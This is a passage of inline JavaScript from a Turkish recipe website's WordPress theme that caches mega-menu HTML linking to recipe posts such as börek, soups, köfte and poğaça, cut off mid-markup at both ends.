src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\">Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\">Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/12\/evde-kolay-borek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\">Evde Kolay B\u00f6rek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/09\/kahvaltilik-tava-boregi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\">Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/1-lahana-1-havucla-borek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\">1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/10\/patatesli-rulo-borek-buzlukta-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Patatesli Rulo B\u00f6rek Buzlukta\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\">Patatesli Rulo B\u00f6rek Buzlukta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 50;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-diyet-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Diyet\" title=\"\u00c7orba Tarifleri Diyet\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\">\u00c7orba Tarifleri Diyet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Kolay\" title=\"\u00c7orba Tarifleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\">\u00c7orba Tarifleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/kelle-paca-corbasi-nasil-yapilir-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\">Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/04\/lokanta-usulu-ezogelin-corba-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\">Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/11\/izmir-kofte-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\">\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/evde-cennet-hurmasi-nasil-kurutulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\">Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/hatay-usulu-doner-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\">Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/02\/kolay-hamur-kizartmasi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Hamur K\u0131zartmas\u0131\" title=\"Kolay Hamur K\u0131zartmas\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\">Kolay Hamur K\u0131zartmas\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_69677794ef726","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_69677794ef726));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1452;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/25-farkli-kolay-pogaca-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\">25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\">Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/kolay-pogaca-katlama-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" 